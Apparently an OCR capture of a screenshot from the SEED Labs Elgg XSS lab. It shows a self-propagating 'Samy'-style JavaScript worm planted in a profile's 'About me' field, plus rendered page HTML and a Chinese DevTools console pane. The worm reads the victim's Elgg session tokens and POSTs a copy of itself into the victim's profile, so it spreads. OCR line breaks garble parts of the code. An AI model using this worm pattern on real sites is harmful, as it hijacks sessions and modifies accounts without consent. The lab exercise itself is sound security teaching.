 Samy
About me
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
window.onload = function () {
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var
content="__elgg_token="+elgg.security.token.__elgg_token+"&__elgg
_ts="+elgg.security.token.__elgg_ts+"&guid="+elgg.session.user.guid+
"&name="+elgg.session.user.name+"&description="+encodeURI(head
erTag+jsCode+tailTag).split("&").join("%26");+"&accesslevel%5Bdescri
ption%5D=2&briefdescription=&accesslevel%5Bbriefdescription%5D=
2&location=&accesslevel%5Blocation%5D=2&interests=&accesslevel
%5Binterests%5D=2&skills=&accesslevel%5Bskills%5D=2&contactem
ail=&accesslevel%5Bcontactemail%5D=2&phone=&accesslevel%5Bp
hone%5D=2&mobile=&accesslevel%5Bmobile%5D=2&website=&acce
sslevel%5Bwebsite%5D=2&twitter=&accesslevel%5Btwitter%5D=2";
if(elgg.session.user.guid != 47){
var Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
Ajax.send(content);
}
}
<div class="profile-aboutme-contents"> == $0
<div class="elgg-output mtn">
<p>
"var headerTag = ""; "
<br>
"var jsCode = document.getElementById("worm").innerHTML; "
<br>
"var tailTag = "</" + "script>";"
<br>
"var wormCode = encodeURIComponent(headerTag + jsCode + tail
</p>
<p>
"window.onload = function () {"
<br>
" var sendurl="http://www.xsslabelgg.com/action/profile/edit
<br>
" var
content="__elgg_token="+elgg.security.token.__elgg_token+"&_
... lgg-page-default div.elgg-page-body div.elgg-inner div.elgg-layout.elgg-layout-one-column.clear
控制台 What's New 问题 覆盖率 网络状况
top 过滤
1 条消息
没有用户消息
无错误
1 条警告
无信息
无详细消息
DevTools 无法加载来源映射：无法加载 chrome-extension://cfhdojbkjhnk
误: net::ERR_FILE_NOT_FOUND